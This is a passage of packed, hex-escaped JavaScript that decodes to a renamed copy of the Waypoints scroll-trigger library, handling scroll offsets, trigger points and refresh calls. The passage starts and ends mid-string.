x29\x2C\x32\x2E\x31\x41\x3D\x6F\x2E\x31\x67\x2C\x32\x2E\x44\x3D\x32\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x2C\x32\x2E\x53\x3D\x32\x2E\x71\x2E\x53\x2C\x32\x2E\x42\x3D\x5A\x2C\x32\x2E\x6A\x3D\x74\x2E\x31\x56\x2E\x31\x58\x28\x7B\x4A\x3A\x32\x2E\x71\x2E\x6A\x2C\x44\x3A\x32\x2E\x44\x7D\x29\x2C\x32\x2E\x7A\x3D\x74\x2E\x31\x36\x2E\x32\x61\x28\x32\x2E\x71\x2E\x7A\x29\x2C\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x26\x26\x28\x32\x2E\x71\x2E\x45\x3D\x74\x2E\x31\x72\x5B\x32\x2E\x71\x2E\x45\x5D\x29\x2C\x32\x2E\x6A\x2E\x31\x63\x28\x32\x29\x2C\x32\x2E\x7A\x2E\x31\x63\x28\x32\x29\x2C\x69\x5B\x32\x2E\x46\x5D\x3D\x32\x2C\x65\x2B\x3D\x31\x7D\x34\x20\x65\x3D\x30\x2C\x69\x3D\x7B\x7D\x3B\x74\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x29\x7B\x32\x2E\x6A\x2E\x4B\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x4E\x3D\x33\x28\x74\x29\x7B\x32\x2E\x53\x26\x26\x32\x2E\x31\x41\x26\x26\x32\x2E\x31\x41\x2E\x31\x6C\x28\x32\x2C\x74\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x32\x2E\x7A\x2E\x31\x33\x28\x32\x29\x2C\x32\x2E\x6A\x2E\x31\x33\x28\x32\x29\x2C\x31\x43\x20\x69\x5B\x32\x2E\x46\x5D\x7D\x2C\x74\x2E\x35\x2E\x31\x5A\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x53\x3D\x21\x31\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x32\x32\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x31\x65\x28\x29\x2C\x32\x2E\x53\x3D\x21\x30\x2C\x32\x7D\x2C\x74\x2E\x35\x2E\x31\x46\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x46\x28\x32\x29\x7D\x2C\x74\x2E\x35\x2E\x31\x45\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x6A\x2E\x31\x45\x28\x32\x29\x7D\x2C\x74\x2E\x31\x30\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x6F\x20\x76\x20\x69\x29\x65\x2E\x51\x28\x69\x5B\x6F\x5D\x29\x3B\x6D\x28\x34\x20\x6E\x3D\x30\x2C\x72\x3D\x65\x2E\x52\x3B\x72\x3E\x6E\x3B\x6E\x2B\x2B\x29\x65\x5B\x6E\x5D\x5B\x74\x5D\x28\x29\x7D\x2C\x74\x2E\x32\x6F\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x61\x22\x29\x7D\x2C\x74\x2E\x32\x45\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x31\x5A\x22\x29\x7D\x2C\x74\x2E\x32\x65\x3D\x33\x28\x29\x7B\x74\x2E\x31\x30\x28\x22\x32\x32\x22\x29\x7D\x2C\x74\x2E\x56\x3D\x33\x28\x29\x7B\x74\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x74\x2E\x31\x51\x3D\x33\x28\x29\x7B\x38\x20\x37\x2E\x50\x7C\x7C\x31\x55\x2E\x32\x30\x2E\x32\x69\x7D\x2C\x74\x2E\x31\x52\x3D\x33\x28\x29\x7B\x38\x20\x31\x55\x2E\x32\x30\x2E\x32\x42\x7D\x2C\x74\x2E\x32\x39\x3D\x5B\x5D\x2C\x74\x2E\x32\x33\x3D\x7B\x7A\x3A\x37\x2C\x32\x31\x3A\x21\x30\x2C\x53\x3A\x21\x30\x2C\x6A\x3A\x22\x32\x6A\x22\x2C\x43\x3A\x21\x31\x2C\x45\x3A\x30\x7D\x2C\x74\x2E\x31\x72\x3D\x7B\x22\x32\x6B\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x50\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x62\x28\x29\x7D\x2C\x22\x31\x62\x2D\x76\x2D\x31\x4D\x22\x3A\x33\x28\x29\x7B\x38\x20\x32\x2E\x7A\x2E\x54\x28\x29\x2D\x32\x2E\x6B\x2E\x32\x35\x28\x29\x7D\x7D\x2C\x37\x2E\x49\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x37\x2E\x32\x6C\x28\x74\x2C\x32\x6D\x2F\x32\x68\x29\x7D\x33\x20\x65\x28\x74\x29\x7B\x32\x2E\x39\x3D\x74\x2C\x32\x2E\x41\x3D\x6E\x2E\x41\x2C\x32\x2E\x6B\x3D\x48\x20\x32\x2E\x41\x28\x74\x29\x2C\x32\x2E\x46\x3D\x22\x31\x39\x2D\x7A\x2D\x22\x2B\x69\x2C\x32\x2E\x31\x31\x3D\x21\x31\x2C\x32\x2E\x31\x32\x3D\x21\x31\x2C\x32\x2E\x62\x3D\x7B\x78\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x79\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x7D\x2C\x32\x2E\x36\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x74\x2E\x31\x70\x3D\x32\x2E\x46\x2C\x6F\x5B\x74\x2E\x31\x70\x5D\x3D\x32\x2C\x69\x2B\x3D\x31\x2C\x32\x2E\x31\x4F\x28\x29\x2C\x32\x2E\x31\x4C\x28\x29\x7D\x34\x20\x69\x3D\x30\x2C\x6F\x3D\x7B\x7D\x2C\x6E\x3D\x37\x2E\x49\x2C\x72\x3D\x37\x2E\x32\x63\x3B\x65\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x74\x2E\x71\x2E\x43\x3F\x22\x43\x22\x3A\x22\x47\x22\x3B\x32\x2E\x36\x5B\x65\x5D\x5B\x74\x2E\x46\x5D\x3D\x74\x2C\x32\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x54\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x43\x29\x2C\x65\x3D\x32\x2E\x41\x2E\x31\x68\x28\x32\x2E\x36\x2E\x47\x29\x3B\x74\x26\x26\x65\x26\x26\x28\x32\x2E\x6B\x2E\x31\x59\x28\x22\x2E\x36\x22\x29\x2C\x31\x43\x20\x6F\x5B\x32\x2E\x46\x5D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4C\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x53\x28\x29\x2C\x65\x2E\x31\x32\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x6E\x2E\x36\x22\x2C\x33\x28\x29\x7B\x65\x2E\x31\x32\x7C\x7C\x28\x65\x2E\x31\x32\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x4F\x3D\x33\x28\x29\x7B\x33\x20\x74\x28\x29\x7B\x65\x2E\x31\x71\x28\x29\x2C\x65\x2E\x31\x31\x3D\x21\x31\x7D\x34\x20\x65\x3D\x32\x3B\x32\x2E\x6B\x2E\x31\x47\x28\x22\x32\x67\x2E\x36\x22\x2C\x33\x28\x29\x7B\x28\x21\x65\x2E\x31\x31\x7C\x7C\x6E\x2E\x32\x66\x29\x26\x26\x28\x65\x2E\x31\x31\x3D\x21\x30\x2C\x6E\x2E\x31\x37\x28\x74\x29\x29\x7D\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x53\x3D\x33\x28\x29\x7B\x6E\x2E\x31\x36\x2E\x56\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x71\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x7B\x7D\x2C\x65\x3D\x7B\x43\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x79\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x4F\x3A\x32\x2E\x6B\x2E\x31\x6E\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x69\x20\x76\x20\x65\x29\x7B\x34\x20\x6F\x3D\x65\x5B\x69\x5D\x2C\x6E\x3D\x6F\x2E\x4F\x3E\x6F\x2E\x62\x2C\x72\x3D\x6E\x3F\x6F\x2E\x4C\x3A\x6F\x2E\x4E\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x69\x5D\x29\x7B\x34\x20\x61\x3D\x32\x2E\x36\x5B\x69\x5D\x5B\x73\x5D\x2C\x6C\x3D\x6F\x2E\x62\x3C\x61\x2E\x42\x2C\x68\x3D\x6F\x2E\x4F\x3E\x3D\x61\x2E\x42\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x3B\x28\x70\x7C\x7C\x75\x29\x26\x26\x28\x61\x2E\x4B\x28\x72\x29\x2C\x74\x5B\x61\x2E\x6A\x2E\x55\x5D\x3D\x61\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x63\x20\x76\x20\x74\x29\x74\x5B\x63\x5D\x2E\x31\x4B\x28\x29\x3B\x32\x2E\x62\x3D\x7B\x78\x3A\x65\x2E\x43\x2E\x4F\x2C\x79\x3A\x65\x2E\x47\x2E\x4F\x7D\x7D\x2C\x65\x2E\x35\x2E\x50\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x51\x28\x29\x3A\x32\x2E\x6B\x2E\x50\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x31\x43\x20\x32\x2E\x36\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x46\x5D\x2C\x32\x2E\x31\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x54\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x3F\x6E\x2E\x31\x52\x28\x29\x3A\x32\x2E\x6B\x2E\x54\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x61\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x5B\x5D\x3B\x6D\x28\x34\x20\x65\x20\x76\x20\x32\x2E\x36\x29\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x36\x5B\x65\x5D\x29\x74\x2E\x51\x28\x32\x2E\x36\x5B\x65\x5D\x5B\x69\x5D\x29\x3B\x6D\x28\x34\x20\x6F\x3D\x30\x2C\x6E\x3D\x74\x2E\x52\x3B\x6E\x3E\x6F\x3B\x6F\x2B\x2B\x29\x74\x5B\x6F\x5D\x2E\x31\x61\x28\x29\x7D\x2C\x65\x2E\x35\x2E\x31\x65\x3D\x33\x28\x29\x7B\x34\x20\x74\x2C\x65\x3D\x32\x2E\x39\x3D\x3D\x32\x2E\x39\x2E\x37\x2C\x69\x3D\x32\x2E\x6B\x2E\x45\x28\x29\x2C\x6F\x3D\x7B\x7D\x3B\x32\x2E\x31\x71\x28\x29\x2C\x74\x3D\x7B\x43\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x4D\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x78\x2C\x31\x6A\x3A\x32\x2E\x54\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x78\x2C\x4C\x3A\x22\x31\x62\x22\x2C\x4E\x3A\x22\x4D\x22\x2C\x31\x6B\x3A\x22\x4D\x22\x7D\x2C\x47\x3A\x7B\x31\x69\x3A\x65\x3F\x30\x3A\x69\x2E\x31\x50\x2C\x31\x44\x3A\x65\x3F\x30\x3A\x32\x2E\x62\x2E\x79\x2C\x31\x6A\x3A\x32\x2E\x50\x28\x29\x2C\x62\x3A\x32\x2E\x62\x2E\x79\x2C\x4C\x3A\x22\x31\x4A\x22\x2C\x4E\x3A\x22\x31\x35\x22\x2C\x31\x6B\x3A\x22\x31\x50\x22\x7D\x7D\x3B\x6D\x28\x34\x20\x6E\x20\x76\x20\x74\x29\x7B\x34\x20\x72\x3D\x74\x5B\x6E\x5D\x3B\x6D\x28\x34\x20\x73\x20\x76\x20\x32\x2E\x36\x5B\x6E\x5D\x29\x7B\x34\x20\x61\x2C\x6C\x2C\x68\x2C\x70\x2C\x75\x2C\x63\x3D\x32\x2E\x36\x5B\x6E\x5D\x5B\x73\x5D\x2C\x64\x3D\x63\x2E\x71\x2E\x45\x2C\x66\x3D\x63\x2E\x42\x2C\x77\x3D\x30\x2C\x79\x3D\x5A\x3D\x3D\x66\x3B\x63\x2E\x39\x21\x3D\x3D\x63\x2E\x39\x2E\x37\x26\x26\x28\x77\x3D\x63\x2E\x6B\x2E\x45\x28\x29\x5B\x72\x2E\x31\x6B\x5D\x29\x2C\x22\x33\x22\x3D\x3D\x31\x6F\x20\x64\x3F\x64\x3D\x64\x2E\x31\x6C\x28\x63\x29\x3A\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x64\x26\x26\x28\x64\x3D\x32\x72\x28\x64\x29\x2C\x63\x2E\x71\x2E\x45\x2E\x32\x71\x28\x22\x25\x22\x29\x3E\x2D\x31\x26\x26\x28\x64\x3D\x32\x70\x2E\x32\x73\x28\x72\x2E\x31\x6A\x2A\x64\x2F\x32\x77\x29\x29\x29\x2C\x61\x3D\x72\x2E\x31\x44\x2D\x72\x2E\x31\x69\x2C\x63\x2E\x42\x3D\x77\x2B\x61\x2D\x64\x2C\x6C\x3D\x66\x3C\x72\x2E\x62\x2C\x68\x3D\x63\x2E\x42\x3E\x3D\x72\x2E\x62\x2C\x70\x3D\x6C\x26\x26\x68\x2C\x75\x3D\x21\x6C\x26\x26\x21\x68\x2C\x21\x79\x26\x26\x70\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4E\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x21\x79\x26\x26\x75\x3F\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x3A\x79\x26\x26\x72\x2E\x62\x3E\x3D\x63\x2E\x42\x26\x26\x28\x63\x2E\x4B\x28\x72\x2E\x4C\x29\x2C\x6F\x5B\x63\x2E\x6A\x2E\x55\x5D\x3D\x63\x2E\x6A\x29\x7D\x7D\x6D\x28\x34\x20\x67\x20\x76\x20\x6F\x29\x6F\x5B\x67\x5D\x2E\x31\x4B\x28\x29\x3B\x38\x20\x32\x7D\x2C\x65\x2E\x32\x61\x3D\x33\x28\x74\x29\x7B\x38\x20\x65\x2E\x32\x37\x28\x74\x29\x7C\x7C\x48\x20\x65\x28\x74\x29\x7D\x2C\x65\x2E\x56\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x74\x20\x76\x20\x6F\x29\x6F\x5B\x74\x5D\x2E\x31\x65\x28\x29\x7D\x2C\x65\x2E\x32\x37\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x31\x70\x5D\x7D\x2C\x37\x2E\x32\x63\x3D\x33\x28\x29\x7B\x72\x26\x26\x72\x28\x29\x2C\x65\x2E\x56\x28\x29\x7D\x2C\x6E\x2E\x31\x37\x3D\x33\x28\x65\x29\x7B\x34\x20\x69\x3D\x37\x2E\x31\x37\x7C\x7C\x37\x2E\x32\x7A\x7C\x7C\x37\x2E\x32\x43\x7C\x7C\x74\x3B\x69\x2E\x32\x38\x28\x37\x2C\x65\x29\x7D\x2C\x6E\x2E\x31\x36\x3D\x65\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x2C\x65\x29\x7B\x38\x20\x74\x2E\x42\x2D\x65\x2E\x42\x7D\x33\x20\x65\x28\x74\x2C\x65\x29\x7B\x38\x20\x65\x2E\x42\x2D\x74\x2E\x42\x7D\x33\x20\x69\x28\x74\x29\x7B\x32\x2E\x4A\x3D\x74\x2E\x4A\x2C\x32\x2E\x44\x3D\x74\x2E\x44\x2C\x32\x2E\x55\x3D\x32\x2E\x4A\x2B\x22\x2D\x22\x2B\x32\x2E\x44\x2C\x32\x2E\x36\x3D\x5B\x5D\x2C\x32\x2E\x31\x48\x28\x29\x2C\x6F\x5B\x32\x2E\x44\x5D\x5B\x32\x2E\x4A\x5D\x3D\x32\x7D\x34\x20\x6F\x3D\x7B\x47\x3A\x7B\x7D\x2C\x43\x3A\x7B\x7D\x7D\x2C\x6E\x3D\x37\x2E\x49\x3B\x69\x2E\x35\x2E\x31\x63\x3D\x33\x28\x74\x29\x7B\x32\x2E\x36\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x48\x3D\x33\x28\x29\x7B\x32\x2E\x31\x34\x3D\x7B\x31\x35\x3A\x5B\x5D\x2C\x31\x4A\x3A\x5B\x5D\x2C\x4D\x3A\x5B\x5D\x2C\x31\x62\x3A\x5B\x5D\x7D\x7D\x2C\x69\x2E\x35\x2E\x31\x4B\x3D\x33\x28\x29\x7B\x6D\x28\x34\x20\x69\x20\x76\x20\x32\x2E\x31\x34\x29\x7B\x34\x20\x6F\x3D\x32\x2E\x31\x34\x5B\x69\x5D\x2C\x6E\x3D\x22\x31\x35\x22\x3D\x3D\x3D\x69\x7C\x7C\x22\x4D\x22\x3D\x3D\x3D\x69\x3B\x6F\x2E\x31\x49\x28\x6E\x3F\x65\x3A\x74\x29\x3B\x6D\x28\x34\x20\x72\x3D\x30\x2C\x73\x3D\x6F\x2E\x52\x3B\x73\x3E\x72\x3B\x72\x2B\x3D\x31\x29\x7B\x34\x20\x61\x3D\x6F\x5B\x72\x5D\x3B\x28\x61\x2E\x71\x2E\x32\x31\x7C\x7C\x72\x3D\x3D\x3D\x6F\x2E\x52\x2D\x31\x29\x26\x26\x61\x2E\x31\x4E\x28\x5B\x69\x5D\x29\x7D\x7D\x32\x2E\x31\x48\x28\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x46\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x2C\x6F\x3D\x69\x3D\x3D\x3D\x32\x2E\x36\x2E\x52\x2D\x31\x3B\x38\x20\x6F\x3F\x5A\x3A\x32\x2E\x36\x5B\x69\x2B\x31\x5D\x7D\x2C\x69\x2E\x35\x2E\x31\x45\x3D\x33\x28\x65\x29\x7B\x32\x2E\x36\x2E\x31\x49\x28\x74\x29\x3B\x34\x20\x69\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x65\x2C\x32\x2E\x36\x29\x3B\x38\x20\x69\x3F\x32\x2E\x36\x5B\x69\x2D\x31\x5D\x3A\x5A\x7D\x2C\x69\x2E\x35\x2E\x4B\x3D\x33\x28\x74\x2C\x65\x29\x7B\x32\x2E\x31\x34\x5B\x65\x5D\x2E\x51\x28\x74\x29\x7D\x2C\x69\x2E\x35\x2E\x31\x33\x3D\x33\x28\x74\x29\x7B\x34\x20\x65\x3D\x6E\x2E\x41\x2E\x31\x66\x28\x74\x2C\x32\x2E\x36\x29\x3B\x65\x3E\x2D\x31\x26\x26\x32\x2E\x36\x2E\x32\x78\x28\x65\x2C\x31\x29\x7D\x2C\x69\x2E\x35\x2E\x32\x75\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x30\x5D\x7D\x2C\x69\x2E\x35\x2E\x32\x76\x3D\x33\x28\x29\x7B\x38\x20\x32\x2E\x36\x5B\x32\x2E\x36\x2E\x52\x2D\x31\x5D\x7D\x2C\x69\x2E\x31\x58\x3D\x33\x28\x74\x29\x7B\x38\x20\x6F\x5B\x74\x2E\x44\x5D\x5B\x74\x2E\x4A\x5D\x7C\x7C\x48\x20\x69\x28\x74\x29\x7D\x2C\x6E\x2E\x31\x56\x3D\x69\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x32\x2E\x24\x39\x3D\x65\x28\x74\x29\x7D\x34\x20\x65\x3D\x37\x2E\x31\x38\x2C\x69\x3D\x37\x2E\x49\x3B\x65\x2E\x31\x7A\x28\x5B\x22\x50\x22\x2C\x22\x54\x22\x2C\x22\x31\x59\x22\x2C\x22\x45\x22\x2C\x22\x31\x47\x22\x2C\x22\x32\x62\x22\x2C\x22\x32\x35\x22\x2C\x22\x31\x79\x22\x2C\x22\x31\x6E\x22\x5D\x2C\x33\x28\x65\x2C\x69\x29\x7B\x74\x2E\x35\x5B\x69\x5D\x3D\x33\x28\x29\x7B\x34\x20\x74\x3D\x32\x44\x2E\x35\x2E\x32\x41\x2E\x32\x38\x28\x59\x29\x3B\x38\x20\x32\x2E\x24\x39\x5B\x69\x5D\x2E\x31\x6C\x28\x32\x2E\x24\x39\x2C\x74\x29\x7D\x7D\x29\x2C\x65\x2E\x31\x7A\x28\x5B\x22\x31\x64\x22\x2C\x22\x31\x66\x22\x2C\x22\x31\x68\x22\x5D\x2C\x33\x28\x69\x2C\x6F\x29\x7B\x74\x5B\x6F\x5D\x3D\x65\x5B\x6F\x5D\x7D\x29\x2C\x69\x2E\x32\x39\x2E\x51\x28\x7B\x4A\x3A\x22\x32\x79\x22\x2C\x41\x3A\x74\x7D\x29\x2C\x69\x2E\x41\x3D\x74\x7D\x28\x29\x2C\x33\x28\x29\x7B\x22\x58\x20\x57\x22\x3B\x33\x20\x74\x28\x74\x29\x7B\x38\x20\x33\x28\x29\x7B\x34\x20\x69\x3D\x5B\x5D\x2C\x6F\x3D\x59\x5B\x30\x5D\x3B\x38\x20\x74\x2E\x32\x64\x28\x59\x5B\x30\x5D\x29\x26\x26\x28\x6F\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x59\x5B\x31\x5D\x29\x2C\x6F\x2E\x31\x67\x3D\x59\x5B\x30\x5D\x29\x2C\x32\x2E\x31\x7A\x28\x33\x28\x29\x7B\x34\x20\x6E\x3D\x74\x2E\x31\x64\x28\x7B\x7D\x2C\x6F\x2C\x7B\x39\x3A\x32\x7D\x29\x3B\x22\x32\x34\x22\x3D\x3D\x31\x6F\x20\x6E\x2E\x7A\x26\x26\x28\x6E\x2E\x7A\x3D\x74\x28\x32\x29\x2E\x32\x74\x28\x6E\x2E\x7A\x29\x5B\x30\x5D\x29\x2C\x69\x2E\x51\x28\x48\x20\x65\x28\x6E\x29\x29\x7D\x29\x2C\x69\x7D\x7D\x34\x20\x65\x3D\x37\x2E\x49\x3B\x37\x2E\x31\x38\x26\x26\x28\x37\x2E\x31\x38\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x38\x29\x29\x2C\x37\x2E\x31\x6D\x26\x26\x28\x37\x2E\x31\x6D\x2E\x32\x36\x2E\x31\x39\x3D\x74\x28\x37\x2E\x31\x6D\x29\x29\x7D\x28\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x74\x68\x69\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x76\x61\x72\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x73\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x72\x65\x74\x75\x72\x6E\x7C\x65\x6C\x65\x6D\x65\x6E\x74\x7C\x7C\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x67\x72\x6F\x75\x70\x7C\x61\x64\x61\x70\x74\x65\x72\x7C\x7C\x66\x6F\x72\x7C\x7C\x7C\x7C\x6F\x70\x74\x69\x6F\x6E\x73\x7C\x7C\x7C\x7C\x7C\x69\x6E\x7C\x7C\x7C\x7C\x63\x6F\x6E\x74\x65\x78\x74\x7C\x41\x64\x61\x70\x74\x65\x72\x7C\x74\x72\x69\x67\x67\x65\x72\x50\x6F\x69\x6E\x74\x7C\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C\x7C\x61\x78\x69\x73\x7C\x6F\x66\x66\x73\x65\x74\x7C\x6B\x65\x79\x7C\x76\x65\x72\x74\x69\x63\x61\x6C\x7C\x6E\x65\x77\x7C\x51\x51\x4C\x41\x7C\x6E\x61\x6D\x65\x7C\x71\x75\x65\x75\x65\x54\x72\x69\x67\x67\x65\x72\x7C\x66\x6F\x72\x77\x61\x72\x64\x7C\x6C\x65\x66\x74\x7C\x62\x61\x63\x6B\x77\x61\x72\x64\x7C\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C\x7C\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x70\x75\x73\x68\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x65\x6E\x61\x62\x6C\x65\x64\x7C\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68\x7C\x69\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x41\x6C\x6C\x7C\x73\x74\x72\x69\x63\x74\x7C\x75\x73\x65\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x69\x6E\x76\x6F\x6B\x65\x41\x6C\x6C\x7C\x64\x69\x64\x53\x63\x72\x6F\x6C\x6C\x7C\x64\x69\x64\x52\x65\x73\x69\x7A\x65\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x74\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x75\x70\x7C\x43\x6F\x6E\x74\x65\x78\x74\x7C\x72\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x6A\x51\x75\x65\x72\x79\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x7C\x64\x65\x73\x74\x72\x6F\x79\x7C\x72\x69\x67\x68\x74\x7C\x61\x64\x64\x7C\x65\x78\x74\x65\x6E\x64\x7C\x72\x65\x66\x72\x65\x73\x68\x7C\x69\x6E\x41\x72\x72\x61\x79\x7C\x68\x61\x6E\x64\x6C\x65\x72\x7C\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74\x7C\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E\x7C\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70\x7C\x61\x70\x70\x6C\x79\x7C\x5A\x65\x70\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x74\x79\x70\x65\x6F\x66\x7C\x51\x6F\x6F\x51\x65\x65\x51\x51\x43\x6F\x6E\x74\x65\x78\x74\x4B\x65\x79\x7C\x68\x61\x6E\x64\x6C\x65\x53\x63\x72\x6F\x6C\x6C\x7C\x6F\x66\x66\x73\x65\x74\x41\x6C\x69\x61\x73\x65\x73\x7C\x4E\x6F\x7C\x45\x72\x72\x6F\x72\x7C\x74\x68\x72\x6F\x77\x7C\x69\x66\x7C\x70\x61\x73\x73\x65\x64\x7C\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74\x7C\x65\x61\x63\x68\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x7C\x64\x65\x6C\x65\x74\x65\x7C\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C\x7C\x70\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x78\x74\x7C\x6F\x6E\x7C\x63\x6C\x65\x61\x72\x54\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x73\x6F\x72\x74\x7C\x64\x6F\x77\x6E\x7C\x66\x6C\x75\x73\x68\x54\x72\x69\x67\x67\x65\x72\x73\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x72\x7C\x76\x69\x65\x77\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x53\x63\x72\x6F\x6C\x6C\x48\x61\x6E\x64\x6C\x65\x72\x7C\x74\x6F\x70\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x57\x69\x64\x74\x68\x7C\x68